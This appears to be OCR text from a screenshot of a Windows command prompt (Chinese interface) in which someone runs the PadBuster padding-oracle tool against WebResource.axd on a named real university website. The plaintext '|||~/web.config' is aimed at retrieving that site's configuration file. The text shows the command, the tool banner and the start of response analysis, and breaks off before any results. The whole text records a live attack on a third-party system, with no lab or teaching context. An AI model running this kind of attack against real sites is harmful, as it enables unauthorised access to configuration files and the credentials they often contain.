 管理员: 命令提示符 - Padbuster.pl http://tles.kuas.edu.tw/WebResource.axd?d=9MBwmxN...
文件名、目录名或卷标语法不正确。
F:\sacnf\scanf\exp\asp>Padbuster.pl http://tles.kuas.edu.tw/WebResource.axd?d=9M
BwmxN6TLKjC8S3CdFGyw2 9MBwmxN6TLKjC8S3CdFGyw2 16 -encoding 3 -plaintext "|||~/we
b.config"
+-------------------------------------------+
| PadBuster - v0.3                          |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 500
[+] Location: N/A
[+] Content Length: 5013
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned: